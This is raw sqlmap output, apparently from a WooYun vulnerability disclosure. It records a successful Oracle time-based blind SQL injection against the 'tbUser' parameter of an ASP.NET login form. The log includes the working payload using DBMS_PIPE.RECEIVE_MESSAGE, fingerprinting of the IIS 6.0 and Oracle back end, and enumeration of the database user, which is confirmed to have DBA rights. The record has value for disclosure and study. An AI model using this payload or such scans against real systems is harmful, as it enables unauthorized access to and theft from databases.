 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: tbUser
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: __VIEWSTATE=
tbUser=admin' AND
5817=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(115)||CHR(118)||CHR(72),5) AND 'LHCW
'='LHCW&tbPassword=123456&hdCert=&hdSSL=&hdSerial=&__EVENTVALIDATION=
/BKx3&ibtLogin.x=41&ibtLogin.y=17
---
[09:00:17] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[09:00:17] [INFO] fetching current user
[09:00:17] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[09:00:17] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:00:28] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[09:00:39] [INFO] adjusting time delay to 1 second due to good response times
SPECIAL
current user:    'SPECIAL'
[09:01:08] [INFO] fetching current database
[09:01:08] [INFO] resumed: SPECIAL
[09:01:08] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SPECIAL'
[09:01:08] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org